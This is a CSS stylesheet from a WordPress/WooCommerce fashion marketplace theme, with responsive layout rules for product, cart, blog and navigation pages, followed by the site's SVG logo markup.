.has-dark-mode h2,
.has-dark-mode h3,
.has-dark-mode h4,
.has-dark-mode h5,
.has-dark-mode h6 {
    color: #FFF;
}

.header-navigation-menu-container.white-menu .burg:not(.activeBurg), 
.header-navigation-menu-container.white-menu .burg:not(.activeBurg):before, 
.header-navigation-menu-container.white-menu .burg:not(.activeBurg):after {
    background-color: #FFF;
}

.header-navigation-menu-container.white-menu .header-social a,
.header-navigation-menu-container.white-menu .header-toggle a,
.header-navigation-menu-container.white-menu .header-toggle span,
.header-navigation-menu-container.white-menu .header-logo-icon-svg,
.header-navigation-menu-container.white-menu .header-description {
    color: #FFF;
    fill: #FFF;
}

body.home .agni-text-block h1 {
    text-align: center;
    font-weight: bolder;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-size: 3.5vw;
    margin-bottom: 0;
}

body.home .agni-text-block p {
    font-size: 16px;
}

body.home .agni-text-block h2 {
    text-align: center;
    font-weight: bolder;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-size: 1.8vw;
    line-height: 48px;
}

.nav-menu a, .tab-nav-menu a {
    font-weight: 500 !important;
}

span.woocommerce-Price-amount.amount {
    font-weight: normal;
}

header.woocommerce-products-header h1 {
    text-align: center;
    font-weight: bolder;
    letter-spacing: 1px;
    text-transform: uppercase;
    margin-bottom: 20px;
    font-size: 46px;
}

header.woocommerce-products-header p {
    font-size: 16px;
}

.panel.seller_tab, .panel.more_seller_product_tab {
    display: none;
}

.woocommerce-billing-fields .form-row, .shipping_address .form-row {
	-ms-flex: 1 0 100%;
	flex: 1 0 100%;
}

.customer-billing-details, .customer-order-details {
	width: 100%;
}

.vc_row .btn-link, .vc_row a, .vc_row a:focus, .vc_row a:hover {
	text-decoration: underline;
}

.woocommerce .woocommerce-shipping-totals td > span {
    display: block;
}

body.woocommerce-order-received #content {
    margin-top: 140px;
}

body.woocommerce-order-received #content .woocommerce-customer-details > section {
    border-bottom: 1px solid;
    border-color: #dddddd;
    display: flex;
}

body.woocommerce-order-received #content .woocommerce-customer-details > section > div {
    width: 50%;
    float: left;
}

body.woocommerce-order-received .col2-set.addresses .col-1 {
    border-bottom: none;
}

body.blog .blog-post .standard-item .entry-thumbnail {
    min-width: auto;
}

.blog-single-post .no-sidebar .entry-content p:first-child {
    font-size: 19px;
    text-align: left !important;
    margin-bottom: 45px;
    font-weight: 500;
}

.blog-single-post .no-sidebar .entry-content p {
    letter-spacing: .02em
}

.slick-dots {
    text-align: center;
    margin-top: -50px;
}

body.single-product .vendor {
    font-size: 18px;
    text-decoration: underline;
}

body.single-product .tawcvs-swatches[data-attribute_name=attribute_pa_matieres] span,
body.single-product .tawcvs-swatches[data-attribute_name=attribute_pa_types] span,
body.single-product .tawcvs-swatches[data-attribute_name=attribute_pa_tailles] span {
    width: unset;
    padding: 9px;
    border-radius: 0;
    line-height: unset;
    height: unset;
}

body.single-product .single-product-images .wishlist {
    display: none;
}

#customer_login {
    margin-top: 180px;
}

body.page-template-page-designers #ajax-load-more + .portfolio-caption-content {
    display: none;
}

body.page-template-page-designers .section-column-bg-container-portfolio-ctn + .wpb_wrapper > .agni_text_column {
    text-align: center;
}

body.page-template-page-designers .section-column-bg-container-portfolio-ctn + .wpb_wrapper > .agni_text_column > div {
    display: inline-block;
}

.woocommerce .single-product-upsells .upsells {
    padding: 20px 0;
}

@media (max-width: 1199px) {
    .side-header-menu .toggle-nav-menu div.activeBurg:last-child {
        position: relative;
        z-index: 2;
        margin-left: 225px;
        margin-top: -20px;
    }

    .activeBurg.burg, .header-sticky.top-sticky .toggle-nav-menu-additional .activeBurg.burg {
        background-color: transparent !important;
    }

    .activeBurg.burg:before {
        background-color: #333;
        width: 20px;
        top: 0px;
        transform: rotate(135deg);
    }

    .activeBurg.burg:after {
        background-color: #333;
        width: 20px;
        top: 0px;
        transform: rotate(45deg);
    }
}

@media only screen and (max-width : 1024px) {
    body.page-template-page-look .spacer {
        height: unset !important;
    }

    .header-lang-toggle {
        display: none;
    }

    a.header-myaccount-icon-url::after {
        font-size: small;
        top: -3px;
        position: relative;
        width: 100%;
        content: "Mon compte";
    }

    a.wishlist-url::after {
        font-size: small;
        top: -3px;
        position: relative;
        width: 100%;
        content: "Ma Liste";
    }

    html[data-lang="en"] a.header-myaccount-icon-url::after {
        content: "My account";
    }

    html[data-lang="en"] a.wishlist-url::after {
        content: "Wishlist";
    }

    .side-header-menu .tab-nav-menu {
        top: 0;
        width: 300px;
        padding-bottom: 70px;
    }

    #tab-navigation.white-menu a {
        color: unset;
    }
    .agni-notice-cookies-wrap .agni-notice-accept-cookies-decline,
    .agni-notice-cookies-wrap .agni-notice-accept-cookies-accept {
        padding: 5px 10px;
        min-width: 80px;
        text-align: center;
    }

    .agni-notice-cookies-wrap .agni-content-block .container {
        width: inherit;
        padding-top: 10px;
        padding-bottom: 10px;
    }

    .side-header-menu .tab-nav-menu .additional-primary-nav-menu-content {
        display: block;
        margin-top: unset;
        padding-top: 0;
        border-top: none;
    }

    .side-header-menu .tab-nav-menu .additional-primary-nav-menu-content::before {
        border-top: 1px solid #000;
        content: "";
        height: 1px;
        width: 15%;
        display: block;
        margin-bottom: 20px;
    }

    #tab-navigation > li > a {
        font-weight: 500;
        font-size: 18px;
        text-transform: uppercase;
    }

    .header-wishlist-toggle, .header-myaccount-toggle {
        position: absolute;
        bottom: 2%;
        width: 50%;
        text-align: center;
        margin: 0;
    }

    .header-wishlist-toggle::before, .header-myaccount-toggle::before {
        content: '';
        width: 85%;
        border-top: 1px solid #202020;
        position: absolute;
        height: 1px;
        top: -20px;
    }

    .header-wishlist-toggle::before {
        right: 10%;
    }

    .header-myaccount-toggle::before {
        left: 10%;
    }

    .header-wishlist-toggle {
        right: 0;
    }

    .header-myaccount-toggle {
        left: 0;
    }

    #main-portfolio,
    body.archive.tax-product_cat #main {
        margin-top: 40px;
    }

    .footer-social::before {
        content: "Suivez nous";
    }

    .woocommerce .shop-page-container.has-container {
        padding-top: 20px;
    }

    .site-infoblock,
    .footer-content-style-1:not(.side-footer-content)>div:last-child,
    .footer-content-style-1:not(.side-footer-content) div.footer-logo-container,
    .footer-content-style-1:not(.side-footer-content) .footer-menu-container {
        display: none;
    }

    .footer-content-style-1:not(.side-footer-content) .footer-social-container {
        display: flex;
        flex-basis: 100%;
        flex-wrap: wrap;
    }

    .footer-social-container .footer-social {
        width: 100%;
        order: 2;
    }

    .footer-social-container .footer-social .list li {
        display: inline-block;
    }

    .footer-social-container .footer-newsletter-container {
        width: 60%;
        margin: 0 auto;
        order: 1;
    }

    .header-navigation-menu .tab-header-menu-toggle {
        display: block;
    }

    .blog-single-post-content {
        width: 70%;
    }

    .header-navigation-menu {
        background: unset !important;
    }

    .header-icon img, .header-icon .header-logo-icon-svg {
        width: 55px;
    }

    .page-template-page-look .page-container {
        padding-left: 0;
        padding-right: 0;
    }

    .footer-newsletter-container .mailjet-widget-form-group input[type="email"] {
        min-width: 270px;
    }

    .woocommerce .shop-filter-container .shop-filter-title {
        padding-bottom: 20px;
    }

    body.single-post div.site-main {
        margin-top: 50px;
    }

    .blog-single-post.has-container article>div.entry-thumbnail:first-child {
        text-align: center;
    }

    .woocommerce .shop-filter .shop-filter-container {
        width: 35%;
    }

    .side-header-menu-content .blog-post.standard-layout-post {
        padding-top: 60px;
    }

    .blog-post .standard-item .entry-thumbnail {
        min-width: 650px;
        padding-right: 70px;
    }

    .blog-single-container article.post .entry-content .section-row.agni_custom_design_css > .container {
        width: auto;
    }


    .header-navigation-menu-container.white-menu .header-social a,
    .header-navigation-menu-container.white-menu .tab-nav-menu .header-toggle a,
    .header-navigation-menu-container.white-menu .tab-nav-menu .header-toggle span {
        color: unset;
        fill: unset;
    }

    body.single-product .single-product-page {
        padding-top: 0;
    }

    body.single-designers #primary {
        margin-top: 50px;
    }

    body.single-designers .vc_col-sm-8 {
        width: 80%;
    }

    body.single-designers .vc_col-sm-8 > div {
        padding-right: 50px !important;
    }

    div.left-color-background.second::before {
        display: none;
    }

    div.left-color-background.second .vc_col-sm-6 {
        text-align: center;
        margin-left: 25%;
        background-color: #F4f4f4;
    }

    div.left-color-background.second .vc_col-sm-6:last-child .agni-text-block {
        text-align: center;
        margin: 20px;
    }
}

@media only screen and (max-width : 992px) {
    body.blog .blog-container.container {
        width: 100%;
    }

    body.blog .blog-post .standard-item .entry-thumbnail {
        min-width: auto;
    }
}

@media only screen and (max-width : 768px) {
    .blog-post .standard-item .entry-thumbnail {
        min-width: auto;
        padding-right: 60px;
    }

    .footer-social-container .footer-social {
        order: 1;
    }

    .footer-social-container .footer-newsletter-container {
        order: 2;
    }

    .header-logo-container .header-description {
        font-size: 13px;
    }

    .footer-content-style-1:not(.side-footer-content)>div {
        flex-basis: 100%;
        min-height: unset;
    }

    .footer-social-container .footer-social {
        width: 100%;
    }

    .footer-social-container .footer-newsletter-container {
        width: 100%;
        margin-left: 0;
    }
/*
    .header-navigation-menu-container {
        background-color: #FFF;
        border-bottom: 1px solid #d7d7d7;
    }
*/
    .xoo-wsc-ctxt {
        text-align: center;
    }

    .xoo-wsc-modal.xoo-wsc-active .xoo-wsc-opac {
        opacity: 0;
    }

    .xoo-wsc-container {
        width: 100%;
        right: -100%;
        top: 0;
    }

    .xoo-wsc-body, .xoo-wsc-footer {
        padding: 0 10px;
    }

    .xoo-wsc-header {
        padding: 10px;
    }

    .xoo-wsc-modal .xoo-wsc-sum-col {
        width: 70%;
    }

    .blog-single-post-content, .blog-single-container {
        width: 100%;
        padding: 0;
    }

    .blog-single-container .entry-content {
        padding: 0 5px;
    }

    .blog-single-post .no-sidebar .entry-footer {
        padding: 0 25px;
        margin: 0 auto;
    }

    .blog-single-post .no-sidebar .post-navigation {
        margin-left: 0;
        margin-right: 0;
    }

    .footer-content-style-1:not(.side-footer-content)>div:first-child,
    .footer-content-style-1 .text-left, .footer-content-style-1 .text-right {
        text-align: center;
    }

    .footer-newsletter-container .mailjet-widget-form-group input[type="email"] {
        min-width: 220px;
    }

    .woocommerce .products.agni-products-3-column .shop-column {
        width: 33.33333%;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(4),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+5),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+6) {
        width: 50%;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(4),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+10) {
        margin-left: 0 !important;
    }

    .woocommerce .shop-filter .shop-filter-container {
        width: 46%;
    }

    body.page-template-page-look #masthead + .spacer,
    body.blog #masthead + .spacer {
        height: 0 !important;
    }

    .side-header-menu-content .blog-post.standard-layout-post {
        padding-top: 140px;
    }

    .shrink-header-menu .header-logo-container .header-description {
        margin-top: 39px;
    }

    .agni-notice-cookies-wrap {
        display: inline-block;
        text-align: center;
    }

    .agni-notice-accept-cookies-content {
        width: 100%;
    }

    .agni-notice-cookies-wrap .agni-notice-accept-cookies-decline,
    .agni-notice-cookies-wrap .agni-notice-accept-cookies-accept {
        margin: 10px 3%;
        padding: 6px;
        border: 1px solid #000;
        min-width: 120px;
        text-align: center;
        display: inline-block;
        text-transform: uppercase;
    }

    header.woocommerce-products-header p {
        padding: 0 11%;
        margin-top: 20px;
    }
}

@media only screen and (max-width : 767px) {
    .blog-post .standard-item .entry-thumbnail {
        padding-right: 0;
    }
}

@media only screen and (max-width : 425px) {
    body:not(.home) #content {
        margin-top: 20px;
    }

    .header-navigation-menu {
        top: 0;
    }

    .woocommerce .products.agni-products-3-column .shop-column,
    body.single-designers .vc_col-sm-8 {
        width: 100%;
    }

    body.single-designers .agni-section-heading {
        margin-top: 60px;
    }

    /*
    body.single-designers .agni_column-inner.vc_column-inner.agni_custom_design_css.text-left {
        padding: 0;
    }
    */  
    body.single-designers .agni_text_column {
        padding-right: 20px !important;
        padding-left: 20px !important;
    }

    body.single-designers .agni-section-heading + .agni_text_column {
        padding-right: 5px !important;
        padding-left: 5px !important;
        text-align: center;
        font-size: 16px;
    }

    body.single-designers .vc_col-sm-8 > div {
        margin-left: 0 !important;
        margin-right: 0 !important;
        margin-top: -50px !important;
        padding-top: 100px !important;
        padding-right: 0 !important;
        padding-left: 0 !important;
        padding-bottom: 60px !important;
    }

    body.single-designers .section-row.front {
        margin-top: -110px;
    }

    body.single-designers .agni-section-heading .section-heading-text {
        padding-top: 12px;
        margin-bottom: 15px;
    }

    .related-product-container.samedesigner {
        margin-top: 3rem;
    }

    .catalogue-list__desc {
        text-align: center;
    }

    div.left-color-background.second .vc_row {
        margin-top: 40px;
    }

    div.left-color-background.second .vc_col-sm-6 {
        margin-left: 0;
    }

    div.site-main, body:not(.home) main.site-main, #main-portfolio {
        margin-top: 30px;
    }

    body.blog div.site-main,
    body.single-post #main-blog,
    body.page-template-page-designers #main-portfolio {
        margin-top: 0;
    }

    body.page-template-page-designers #main-portfolio .portfolio-container > div > div.col-sm-12 {
        width: 100%;
    }

    body.single-designers #content,
    body.single-designers .page-content,
    body.single-designers main.site-main {
        margin-top: 0;
    }

    body.single-post #content, body.single-post div.site-main,
    body.tax-product_cat #content, body.tax-product_cat div.site-main {
        margin-top: 0;
    }

    .woocommerce .shop-page-container.has-container {
        padding-top: 0;
    }

    body.single-post h2 {
        font-size: 24px;
    }

    .side-header-menu .tab-nav-menu {
        width: 100%;
        top: 0;
        padding: 0 20px 70px 20px;
    }

    .side-header-menu .toggle-nav-menu div.activeBurg:last-child {
        margin-top: 20px;
    }

    .header-logo-container .header-icon {
        margin-top: 0;
    }

    .header-icon img, .header-icon .header-logo-icon-svg {
        width: 37px;
    }

    .header-logo-container .header-description {
        display: none;
    }

    .header-menu-flex.center-menu-flex>div {
        min-width: unset;
    }

    .agni-popup-box-show {
        visibility: hidden;
        opacity: 0;
    }

    .xoo-wsc-sum-col .variation {
        display: none;
    }

    .home .last-designers-container,
    .home .last-designers-container > article {
        padding: 0;
    }

    .footer-social {
        margin-top: 40px;
    }

    .footer-content-style-1:not(.side-footer-content)>div:first-child {
        text-align: center;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(4),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+10) {
        margin-left: unset !important;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(4),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+5),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+6) {
        width: 100%;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(1),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3n+5) {
        padding: 0 !important;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(1) .product-content,
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3n+5) .product-content {
        padding: 20px 16px;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(2),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3n+6),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3n+7) {
        width: 50%;
    }
    
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(2),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3n+6) {
        padding: 0 8px 16px 16px !important;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3n+7) {
        padding: 0 16px 0 8px !important;
    }

    body.single-product #masthead + .spacer {
        height: 20px !important
    }

    body.single-product .single-product-page {
        padding-bottom: 0;
    }

    body.single-product .single-product-page .single-product-description .product_meta {
        display: none;
    }

    body.single-product .single-product-container {
        padding: 0;
    }

    body.single-product .related-product-container.samedesigner {
        margin-top: 0;
    }

    body.single-product .related-product-container.samedesigner h5.hps__title--right {
        text-align: left;
        font-size: 24px;
    }

    body.single-product .single-product-container nav.woocommerce-breadcrumb {
        padding: 0 15px;
    }

    body.single-product .single-product-page .single-product-description .entry-summary {
        margin-top: 8px;
    }

    body.single-product .single-product-description .entry-summary .summary-first {
        background-color: #F7F7F7;
    }

    body.single-product .single-product-description .entry-summary .summary-first,
    body.single-product .single-product-description .entry-summary .summary-second,
    body.single-product .single-product-container .single-product-tabs {
        padding: 15px;
    }

    body.single-product .single-product-container .single-product-tabs {
        margin-top: 0;
        width: 100%;
    }

    body.single-product .single-product-container nav.woocommerce-breadcrumb {
        text-align: center;
        font-size: 11px;
        color: #202020 !important;
        margin-bottom: 5px;
    }

    body.single-product .single-product-container .single-product-description {
        width: 100%;
        max-width: unset;
    }

    body.single-product .single-product-container form.cart .quantity {
        display: none;
    }

    body.single-product .single-product-container form.cart .single_add_to_cart_button {
        width: 100%;
        margin: 0;
        background: #242424;
        color: #FFF;
        font-size: 17px;
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 100;
    }

    body.single-product .catalogue-list__col.clickable.agni-gallery-column {
        width: 33.33333%;
        float: left;
        left: 0 !important;
        margin-bottom: 40px;
    }

    body.single-product .agni-gallery-row.agni-gallery-3-column {
        margin: 0;
    }

    body.single-product p.h2.catalogue-list__desc__title {
        font-size: 15px;
        font-size: 14px;
        text-align: left;
    }

    body.single-product p.catalogue-list__desc__name {
        display: none;
    }

    body.single-product p.catalogue-list__desc__price {
        text-align: left;
        font-size: 14px;
    }

    body.single-product .single-product-images .wishlist {
        display: inline-block;
        width: auto;
        position: absolute;
        top: 70px;
        z-index: 30;
        left: 5%;
    }

    body.single-product .single-product-images .wishlist .yith-wcwl-add-to-wishlist {
        padding-top: 0;
        display: inline-block;
    }

    body.single-product .single-product-images .wishlist a.add_to_wishlist {
        padding: 0;
        border: none;
    }

    body.single-product .single-product-images .wishlist a.add_to_wishlist i {
        margin-right: 0;
        font-size: 25px;
    }

    .related-product-container.samedesigner {
        margin-bottom: 0;
    }

    body.single-product .footer-social {
        margin-top: 0;
    }

    body.single-product .price {
        font-size: 22px;
        margin-top: 0;
    }

    body.single-product h2 {
        font-size: 22px;
    }

    body.single-product .product-style-3 .single-product-tabs-container .panel-title > * {
        font-size: 20px;
    }

    body.single-product .single-product-page .single-product-description .entry-summary p {
        margin-bottom: 0;
    }

    body.single-product .slick-dots li button {
        background-color: #FFF;
    }
    body.single-product .slick-dots li.slick-active button {
        background-color: #000;
    }

    body.single-product .single-product-page .single-product-description .product_title {
        font-size: 22px;
    }

    body.single-product .single-product-page .woocommerce-product-details__short-description {
        font-size: 18px;
    }

    body.single-product .single-product-page .sku_wrapper,
    body.single-product .single-product-page .posted_in {
        display: none;
    }

    .woocommerce .products .shop-column .product-thumbnail .product-additional-thumbnail-container {
        display: none;
    }

    .xoo-wsc-modal .xoo-wsc-footer-a {
        margin: unset;
    }

    .xoo-wsc-modal .xoo-wsc-footer-b {
        width: 60%;
        margin: 0 auto;
        float: unset;
    }

    .xoo-wsc-modal .xoo-wsc-content {
        margin: 0 25px;
    }

    .xoo-wsc-modal .xoo-wsc-footer .xoo-wsc-footer-b a {
        width: 100%;
    }

    .xoo-wsc-modal .xoo-wsc-footer .xoo-wsc-footer-b a.xoo-wsc-chkt {
        margin: 20px 0;
    }

    /*
    body.blog .blog-post.standard-layout-post {
        padding-top: 0;
    }
    */

    body.blog .blog-container {
        padding: 0;
    }

    body.blog .blog-post .standard-item, .blog-post .list-item {
        margin-bottom: 50px;
    }

    body.blog .blog-post .standard-item .entry-content {
        margin: 20px 15px 0;
    }

    body.blog .blog-post .standard-item .entry-thumbnail {
        min-width: 100%;
        padding-right: 0;
    }

    body.blog .posts-navigation {
        text-align: center;
    }

    .footer-newsletter-container .mailjet-widget-form-group input[type="email"] {
        padding: 11px 44px 11px 26px;
        min-width: unset;
    }

    .back-to-top {
        right: 30px;
        bottom: 50px;
    }

    body.single-product .back-to-top {
        bottom: 60px;
    }

    button, input[type="button"], input[type="reset"], input[type="submit"], input[type="email"] {
        border-color: #3f3f46;
    }

    .btn, input[type="submit"], button, a.button {
        line-height: 1;
        padding: 16.5px 26px;
        margin-top: 1px;
    }

    .footer-content-style-1:not(.side-footer-content) > div.footer-social-container {
        padding-top: 35px;
    }

    .footer-text-container {
        padding-top: 5px;
    }

    .footer-newsletter-container > p {
        margin-bottom: 20px;
    }

    .side-header-menu .header-menu-flex {
        min-height: 60px;
    }

    body:not(.home).header-navigation-menu {
        background-color: rgba(255,255,255,0.9) !important;
    }

    .blog-post .standard-item .entry-title {
        font-size: 18px;
        font-weight: 500;
        line-height: 30px;
    }

    .entry-title {
        margin-bottom: 15px;
    }

    .more-link {
        margin-top: 15px;
    }

    .agni-notice-cookies-wrap .agni-notice-accept-cookies-content {
        padding-right: 25px;
        padding: 10px 5px;
    }

    .agni-notice-cookies-wrap .agni-notice-accept-cookies-accept {
        margin: 10px 3%;
        padding: 6px;
        border: 1px solid #000;
        min-width: 120px;
    }

    .woocommerce .shop-filter #wcapf-price-filter-3 {
        order: 2;
    }

    .woocommerce .shop-filter .shop-filter-container {
        width: 100%;
    }

    .page-template-page-look .page-container .agni_text_column.agni-text-block {
        text-align: justify;
        padding: 0 35px;
    }

    .page-template-page-look .page-container .section-row {
        padding-right: 0 !important;
        padding-left: 0 !important;
        margin-bottom: 0 !important;
    }

    .page-template-page-look .wpb_column.agni_column_container {
        margin-bottom: 25px;
    }

    .page-template-page-look .agni_column-inner.agni_custom_design_css {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }

    body.page-template-page-look #content {
        margin-top: 0 !important;
    }

    .blog-single-post .entry-thumbnail img {
        width: 100%;
    }

    .side-header-menu-content .blog-post.standard-layout-post {
        padding-top: 60px;
    }

    body.home .agni-text-block h1,
    header.woocommerce-products-header h1,
    body.home .agni-text-block h2 {
        font-size: 5vw;
        line-height: 34px;
    }

    header.woocommerce-products-header {
        padding: 0 2%;
    }

    header.woocommerce-products-header p {
        padding: 0 8%;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(1) .product-content,
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3n+5) .product-content {
        text-align: center;
    }

    .agni-single-products-gallery-slider-nav-container {
        display: none;
    }

    .tab-nav-menu-wrap {
        width: 100%;
    }

    body.fixedPosition .header-menu-flex.mli .header-menu {
        order: 4;
    }

    .agni-notice-accept-cookies-content .agni-text-block p {
        padding: 0 !important;
		line-height: 22px;
		font-size: 13px;
		text-align: justify;
    }

    .agni-gallery-row.row {
        height: unset !important;
    }
    .catalogue-list__col.clickable.agni-gallery-column {
        position: relative !important;
        top: 0 !important;
    }

    .blog-single-post .entry-meta {
        margin-top: 15px;
    }

    .portfolio-post .portfolio-title {
        font-size: 17px;
    }
}

@media only screen and (min-width : 768px) {
    div.woocommerce-product-gallery__image {
        opacity: 1 !important;
        left: unset !important;
    }

    body:not(.page-template-page-look) .slick-slider .slick-track,
    body:not(.page-template-page-look) .slick-slider .slick-list {
        height: unset !important;
    }

    body:not(.page-template-page-look) .slick-track {
        position: unset;
        width: 100% !important;
    }

    body:not(.page-template-page-look) .slick-dots,
    body:not(.page-template-page-look) .agni-single-products-gallery-slider-nav-container {
        display: none !important;
    }
}

@media only screen and (min-width : 1025px) {
    .header-additional-primary-container.nav-menu-additional-color {
        display: none;
    }

    .header-menu-flex {
        min-height: 124px;
    }
}

/*
body.single-designers .header-lang-toggle {
    display: none !important;
}
*/
.woocommerce-NoticeGroup.woocommerce-NoticeGroup-checkout {
    border: 1px solid red;
    padding: 10px;
    margin-bottom: 20px;
    background-color: rgba(255,0,0,0.6);
}

.site-content .entry-header .entry-title[class] {
    text-align: center;
}

.alm-paging span.page {
    padding: 5px 8px;
    border: 1px solid #000;
    margin: 0 5px;
}

.alm-paging span:not(.page) {
    margin-left: 10px;
}

#wc-dokan-stripe-connect-cc-form .form-row {
    display: block;
    float: left;
}

#wc-dokan-stripe-connect-cc-form .form-row label {
    display: none;
}

#wc-dokan-stripe-connect-cc-form .form-row input {
    width: 100%;
    display: block;
}

#wc-dokan-stripe-connect-cc-form .form-row.form-row-wide {
    width: 52%;
}
#wc-dokan-stripe-connect-cc-form .form-row.form-row-first {
    width: 20%;
}
#wc-dokan-stripe-connect-cc-form .form-row.form-row-last {
    width: 15%;
}

.woocommerce .woocommerce-checkout-payment input[type="radio"] {
    visibility: visible;
}

.agni-hotspot-pin a.toggle {
    color: rgba(255,255,255,0) !important;
}

body.page-template-page-designers .alm-filters-container {
    display: grid;
}

body.page-template-page-designers .alm-filters-container .alm-filter li {
    margin-right: 10px;
}

.dokan-dashboard-product-listing-wrapper .row-actions {
    display: none;
}

#dokan-product-list-table tbody a {
    pointer-events: none;
}

#heading-message {
    display: block;
    text-align: center;
    background-color: #000;
    color: #fff;
    min-height: 34px;
    font-family: Orkney;
    padding: 3px 0px;
}

#tab-description a {
    text-decoration: underline;
}

i.product-qty-plus.icon-arrows-plus::after {
    display: block;
    content: "+";
}

i.product-qty-minus.icon-arrows-minus::after {
    display: block;
    content: "-";
}

.single-product-page .single-product-description .quantity i, .woocommerce .page-cart-summary .shop_table .quantity i {
    font-size: 20px;
    font-style: initial;
}

.dokan-add-product-link {
    display: none !important;
}

.last-looks-body {
    display: block;
    width: 100%;
    max-height: 345px;
    overflow: hidden;
}

body.tax-product_cat.term-bracelets.woocommerce .widget_layered_nav .attribute-filter-display-type-size li {
    overflow: hidden;
    max-height: 44px;
}

.last-looks-container > button {
    clear: both;
    bottom: 60px;
    position: relative;
    margin: 0 auto;
    border-color: #CCCC;
    padding: 15px 40px;
    border: 1px solid #000;
    min-width: 50px;
    display: block;
    background-color: #ffffff;
    color: #333333;
    text-decoration: none;
}




@media only screen and (max-width: 1023px) {
    #agni-page-header-49755 .agni-slide-bg.agni-slide-bg-image,
    #agni-page-header-49783 .agni-slide-bg.agni-slide-bg-image {
        background-image: url(https://labelaeparis.com/wp-content/uploads/image-responsive-min.jpg) !important;
        background-position: top !important;
        background-size: cover !important;
    }
}

body.single-designers #main > .last-designers-container {
    display: none;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://labelaeparis.com/wp-content/themes/merino-child/img/logo.svg
body_size: 224
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 87.94 89.1"><defs></defs><path class="cls-1" d="M27.93,5.52,6.06,48.37H17.41L20,43H35.42L38,48.37H50.05Zm-4.57,28.7,4.4-9.15L32,34.22Z" transform="translate(-6.06 -5.52)"/><rect class="cls-1" x="48.65" y="32.21" width="11.14" height="10.52"/><polygon class="cls-1" points="71.2 57.1 71.2 47.65 54.71 47.65 44 47.65 44 57.1 44 63.69 44 73.06 44 79.65 44 89.1 54.71 89.1 71.2 89.1 71.2 79.65 54.71 79.65 54.71 73.06 70.22 73.06 70.22 63.69 54.71 63.69 54.71 57.1 71.2 57.1"/><circle class="cls-1" cx="82.07" cy="83.23" r="5.87"/></svg>